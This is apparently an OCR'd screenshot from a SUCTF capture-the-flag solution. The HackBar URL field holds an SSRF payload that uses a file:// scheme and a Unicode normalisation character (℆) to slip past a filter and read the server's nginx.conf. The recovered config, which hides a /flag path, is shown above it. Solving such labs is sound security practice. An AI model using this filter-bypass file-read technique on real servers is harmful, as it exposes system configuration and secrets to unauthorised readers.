 1364.80px × 168.00p
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location
/flag { # alias /usr/fffffflag; # } }
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://66c24af8-68d9-4a2d-b2b6-edbbd702b687.node5.buuoj.cn:81/getUrl?url=file://suctf.c℆sr/local/nginx/conf/nginx.conf